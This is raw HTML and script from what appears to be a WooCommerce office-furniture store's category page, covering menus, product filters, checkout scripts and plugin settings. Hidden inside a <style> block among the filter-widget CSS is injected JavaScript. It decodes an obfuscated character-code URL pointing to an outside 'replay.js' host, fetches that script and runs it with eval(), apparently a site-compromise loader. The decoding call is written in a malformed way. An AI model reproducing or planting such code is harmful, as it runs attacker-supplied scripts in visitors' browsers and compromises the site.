	<li id="accordion-menu-item-141127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-cosmic/" rel="nofollow" class="">Cosmic Frame Components</a></li>
	<li id="accordion-menu-item-141134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-seating/" rel="nofollow" class="">Seating Upgrades</a></li>
	<li id="accordion-menu-item-141129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-modulus/" rel="nofollow" class="">Modulus Frame Components</a></li>
	<li id="accordion-menu-item-141126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-brackets/" rel="nofollow" class="">Brackets</a></li>
	<li id="accordion-menu-item-141133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-cm/" rel="nofollow" class="">Cable Management Trays</a></li>
	<li id="accordion-menu-item-141128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-modesty/" rel="nofollow" class="">Desk Modesties</a></li>
	<li id="accordion-menu-item-141132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-shelves/" rel="nofollow" class="">Shelves</a></li>
	<li id="accordion-menu-item-141135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-accessories/" rel="nofollow" class="">Other Accessories</a></li>
	<li id="accordion-menu-item-141131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-worktops/" rel="nofollow" class="">Worktops</a></li>
</ul>
</li>
<li id="accordion-menu-item-238181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/monitor-arms/" rel="nofollow" class="">Monitor Arms</a></li>
<li id="accordion-menu-item-179301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/qzone/" rel="nofollow" class="">Phonebooths</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-232359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/qzone/" rel="nofollow" class="">Qzone</a></li>
	<li id="accordion-menu-item-232367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/spacepod/" rel="nofollow" class="">SpacePod</a></li>
</ul>
</li>
<li id="accordion-menu-item-230857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-230862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" rel="nofollow" class="">Clamp on Screens</a></li>
	<li id="accordion-menu-item-230863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" rel="nofollow" class="">Slide On Screens</a></li>
</ul>
</li>
</ul></div><div  class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-209102" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.officefitoutcalculator.com.au/" rel="nofollow" class=""><img alt="fitout-calculator" src="https://myolg.online/wp-content/uploads/2021/05/Fitout-Calculator-Icon.png" height="50%" width="50%"  style="width:13px;margin:0 4px 0 2px"> The Fitout Calculator</a></li>
<li id="accordion-menu-item-225911" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://myolg.online/showroom/macparkv2/" rel="nofollow" class=""><i class="fa fa-eye"></i>Virtual Showroom</a></li>
<li id="accordion-menu-item-132254" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://officedesigner.net" rel="nofollow" class=""><i class="fa fa-object-group"></i>Floorplanner</a></li>
<li id="accordion-menu-item-109256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/lists/" rel="nofollow" class=""><i class="fa fa-list"></i>My Project Lists</a></li>
<li id="accordion-menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/account/" rel="nofollow" class=""><i class="fa fa-shopping-cart"></i>My Account</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/account/" rel="nofollow" class="">Account Dashboard</a></li>
	<li id="accordion-menu-item-42111" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/account/view-order/" rel="nofollow" class="">My Orders</a></li>
	<li id="accordion-menu-item-42114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-tracking/" rel="nofollow" class="">Order Tracking</a></li>
</ul>
</li>
<li id="accordion-menu-item-103705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/about/" rel="nofollow" class=""><i class="fa fa-briefcase"></i>OLG Office</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/about/" rel="nofollow" class="">About Us</a></li>
	<li id="accordion-menu-item-42113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/contact/" rel="nofollow" class="">Contact Us</a></li>
	<li id="accordion-menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/terms/" rel="nofollow" class="">Terms and Conditions</a></li>
	<li id="accordion-menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/privacy/" rel="nofollow" class="">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user"></i>Log In</a></li><li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user-plus"></i>Register</a></li></ul></div>
</div>
<a href="#" id="nav-panel-close" class=""><i class="fa fa-close"></i></a>
<div data-wpr-lazyrender="1" class="sidebar-overlay"></div>
<div  class="mobile-sidebar">
    <div  class="sidebar-toggle"><i class="fa"></i></div>
    <div class="sidebar-content">
        <div class="berocket_single_filter_widget berocket_single_filter_widget_179085  bapf_mt_none" data-id="179085" style=""><div class="bapf_sfilter bapf_ccolaps bapf_ccolaps bapf_sfa_mt_hide" data-name="Selected Filters"><div class="bapf_head bapf_colaps_togl bapf_colaps_togl"><h3 class="bapf_hascolarr">Selected Filters<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179087  bapf_mt_none" data-id="179087" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179088  bapf_mt_none" data-id="179088" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179089  bapf_mt_none" data-id="179089" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179092 " data-id="179092" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_frame-colour" data-name="Frame Colour" id="bapf_20"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Frame Colour<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="White Powdercoat" id="bapf_20_141" type="checkbox" value="whitepc"><label for="bapf_20_141">White Powdercoat</label></li><li><input data-name="Black Powdercoat" id="bapf_20_249" type="checkbox" value="blackpc"><label for="bapf_20_249">Black Powdercoat</label></li><li><input data-name="Charcoal Melamine" id="bapf_20_687" type="checkbox" value="charcoal-melamine"><label for="bapf_20_687">Charcoal Melamine</label></li><li><input data-name="White Melamine" id="bapf_20_683" type="checkbox" value="white-melamine"><label for="bapf_20_683">White Melamine</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179099  bapf_mt_none" data-id="179099" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179097  bapf_mt_none" data-id="179097" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179098  bapf_mt_none" data-id="179098" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179093  bapf_mt_none" data-id="179093" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179095  bapf_mt_none" data-id="179095" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179096  bapf_mt_none" data-id="179096" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179091  bapf_mt_none" data-id="179091" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179090  bapf_mt_none" data-id="179090" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_179094  bapf_mt_none" data-id="179094" style=""></div><div class="berocket_no_filters berocket_single_filter_widget berocket_single_filter_widget_179086 " data-id="179086" style=""><div class="bapf_sfilter berocket_no_filters" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Remove All Filters</button></div></div></div>
    </div>
</div>


<!--[if lt IE 9]>
<script src="https://myolg.online/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://myolg.online/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<span style="display:none!important;" class="bapf_count_before_update">16</span><div data-wpr-lazyrender="1" id="bapf_footer_count_before" data-theme="light"></div>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		      <script type="rocketlazyloadscript">
          jQuery(function($){
          $('input#customer_po_number').keyup(function(e){
            var raw_text =  $(this).val();
            var return_text = raw_text.replace(/[^a-zA-Z0-9 _-]/g,'');
           // console.log(this);
            $(this).val(return_text);
          });

      
          });
      </script>
          <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        jQuery( function($){

            // update cart on delivery location checkbox option
            //$('#wc_checkout_add_ons_15 input').change( function () {
         
              $('#billing_ups_yn').change( function (e) {
             
             //   if ( $('#wc_checkout_add_ons_15').is(':checked') 
             
                var checked = 0;
           
                if ( $('#billing_ups_yn').is(':checked')) {
                     checked = 1;
                     $('#wc_checkout_add_ons_2_field').hide();
                     $( '#wc_checkout_add_ons_2').val('');
                     $('#wc_checkout_add_ons_3_field').hide();
                     $('#wc_checkout_add_ons_3').val('');
                     $('#wc_checkout_add_ons_12_field').hide();
                     $( '#wc_checkout_add_ons_12').val('');
                     $('#wc_checkout_add_ons_13_field').hide();
                     $( '#wc_checkout_add_ons_13').val('');
                     $('#wc_checkout_add_ons_15_field').hide();
                     $( '#wc_checkout_add_ons_15').val('');
                     $('#wc_checkout_add_ons_17_field').hide();
                     $( '#wc_checkout_add_ons_17').val('');
                     $('#wc_checkout_add_ons_6_field').hide();
                     $('#wc_checkout_add_ons').hide();
                     $('#shipping_address_1').val('20 Astoria Street');
                     $('#shipping_address_2').val('Roller Door 1');
                     $('#shipping_city').val('Marsden Park');
                     $('#shipping_state').val('NSW');
                     $('#select2-shipping_state-container').text('New South Wales');
                     $('#shipping_postcode').val('2765');
                     $('.wcmca_address_selector_container').hide();
                     $('.address-field').hide();
                     $('#jckwds-fields h3').text("PICK-UP DETAILS");
                     $('#billing_ups_yn_field').after('<p id="pickup-note" style="color:red;font-weight:bold">For pick up, you will be sent your pick up reference once your order is ready to collect</p>');
                     $('.shipping').html('<th>Shipping</th><td data-title="Shipping">	Pick-up (Free of charge) <input type="hidden" name="shipping_method[0]" data-index="0" id="shipping_method_0" value="177019" class="shipping_method"></td>');

                     jQuery(document.body).trigger('update_checkout');
                    }else{
                      $('#wc_checkout_add_ons').show();
                     $('#wc_checkout_add_ons_2_field').show();
                     $('#wc_checkout_add_ons_3_field').show();
                     $('#wc_checkout_add_ons_6_field').show();
                     $('#shipping_address_1').val('');
                     $('#shipping_address_2').val('');
                     $('#shipping_city').val('');
                     $('#shipping_state').val('');
                     $('#select2-shipping_state-container').text('');
                     $('#shipping_postcode').val('');
                     $('.wcmca_address_selector_container').show();
                     $('.address-field').show();
                     $('#jckwds-fields h3').text("DELIVERY DETAILS");
                     $('#pickup-note').remove();
                     $('.shipping').hide();
                     jQuery(document.body).trigger('update_checkout');
                      }

                $.ajax({
                    type: 'POST',
                    url: wc_checkout_params.ajax_url,
                    data: {
                        'action': 'woo_get_ajax_data',
                        'billing_ups': checked,
                    },
                    success: function (result) {
                        $('body').trigger('update_checkout');
                     //   console.log('response: '+result); // just for testing
                    },
                    error: function(error){
                        console.log(error); // just for testing
                    }
                });
            });
        });
    </script>
    
	      <script type="rocketlazyloadscript" data-rocket-type="text/javascript" charset="utf-8">
	        function initWPBMTooltip() {
	            jQuery(".cpp_tooltip").tooltipster({
	              animation: "grow"
	            });
	        }
	        jQuery(document).ready(function() {
	            initWPBMTooltip();
                jQuery(".products").ajaxStop(function() {
                    initWPBMTooltip();
                });
	        });
	      </script>
	    <div  class="wppopups-whole" style="display: none"></div>            <style>
                 .order-portal{
                     display: none !important; 
                }
            </style>
        		     
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "disable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "hide",			
	        color_picker_functions : [],
			currency: "&#36;",
			currency_position: "left",
			number_of_decimal: 2,
			thousand_seperator: ",",
			decimal_seperator: ".",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "archive"
	    };
	    </script>	
	
					
    		            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	<style>var k = 32212;var url=String.(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length &gt; 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head {font-size: 15pxpx!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head {font-size: 15pxpx!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body {font-size: 15pxpx!important;}</style>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' property='stylesheet' id='berocket_framework_tippy-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='berocket_framework_popup-animate-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-jquery-ui-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-timepicker-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-colorpicker-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-client-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='rs-plugin-settings-css' href='https://myolg.online/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","pid":"109","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/myolg.online","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"1","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.5.5" id="wppopups-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/myolg.online\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"10.2.16"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://js.hs-scripts.com/21849897.js?integration=WordPress&amp;ver=10.2.16" id="leadin-script-loader-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c55606d24e2e5d14c1e6032fc5124cd4","fragment_name":"wc_fragments_c55606d24e2e5d14c1e6032fc5124cd4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.10" id="aws-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https:\/\/myolg.online\/cart\/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"Add to cart","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.10.3" id="yith_wccl_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","text_default_title":"Default Project List","multi_wishlists":"1","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","variation_make_remove":"","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","hash_key":"ti_wishlist_data_c55606d24e2e5d14c1e6032fc5124cd4","nonce":"29ffc0f34b","rest_root":"https:\/\/myolg.online\/wp-json\/","plugin_url":"https:\/\/myolg.online\/wp-content\/plugins\/ti-woocommerce-wishlist-premium\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000","sort":"","i18n_update_settings_before":"Update any settings before saving.","protected_list_types":[]};
var tinvwl_create_wishlist = {"text_empty_name":"The field \"Name your list\" can not be empty!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/js/public.min.js?ver=2.5.2" id="tinvwl-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jckwds-script-js-extra">
/* <![CDATA[ */
var jckwds_vars = {"settings":{"general_setup_position":"woocommerce_after_order_notes","general_setup_position_priority":"10","general_setup_shipping_methods":["any"],"datesettings_datesettings_setup_mandatory":"0","datesettings_datesettings_setup_show_description":"1","datesettings_datesettings_setup_uitheme":"black-tie","datesettings_datesettings_days":["1","2","3","4","5"],"datesettings_datesettings_minmaxmethod":"allowed","datesettings_datesettings_minimum":"2","datesettings_datesettings_maximum":"100","datesettings_datesettings_sameday_cutoff":"11:00","datesettings_datesettings_nextday_cutoff":"11:00","datesettings_datesettings_week_limit":"0","datesettings_datesettings_last_day_of_week":"sunday","datesettings_datesettings_dateformat":"dd\/mm\/yy","timesettings_timesettings_setup_enable":"0","timesettings_timesettings_setup_mandatory":"0","timesettings_timesettings_setup_show_description":"0","timesettings_timesettings_setup_timeformat":"H:i A","timesettings_timesettings_cutoff":"30","timesettings_timesettings_timeslots":[{"timefrom":"02:30","timeto":"10:45","cutoff":"","lockout":"4","shipping_methods":["any"],"fee":"250","days":"0"},{"timefrom":"12:30","timeto":"13:45","cutoff":"","lockout":"2","shipping_methods":["any"],"fee":"250","days":"0"},{"timefrom":"14:30","timeto":"18:45","cutoff":"","lockout":"6","shipping_methods":"0","fee":"","days":"0"}],"holidays_holidays_holidays":[{"date":"","date_to":"","name":""}],"reservations_reservations_expires":"30","reservations_reservations_columns":"3","reservations_reservations_selection_type":"fee","reservations_reservations_dateformat":"j D","reservations_styling_thbgcol":"#333333","reservations_styling_thbordercol":"#2A2A2A","reservations_styling_thfontcol":"#FFFFFF","reservations_styling_tharrcol":"#CCCCCC","reservations_styling_tharrhovcol":"#FFFFFF","reservations_styling_reservebgcol":"#FFFFFF","reservations_styling_reservebordercol":"#EAEAEA","reservations_styling_reserveiconcol":"#B7B7B7","reservations_styling_reserveiconhovcol":"#848484","reservations_styling_unavailcell":"#F7F7F7","reservations_styling_reservedbgcol":"#15b374","reservations_styling_reservedbordercol":"#108556","reservations_styling_reservediconcol":"#FFFFFF","reservations_styling_loadingiconcol":"#666666","reservations_styling_lockiconcol":"#666666"},"ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","ajax_nonce":"456be8a924","strings":{"selectslot":"Please select a time slot...","noslots":"Sorry, no slots available...","not_available":"Sorry, the time slot you reserved is not available for your postcode.","loading":"Loading...","days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"days_short":["Su","Mo","Tu","We","Th","Fr","Sa"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"months_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/jck_woo_deliveryslots/assets/frontend/js/main.min.js?ver=1.7.2" id="jckwds-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
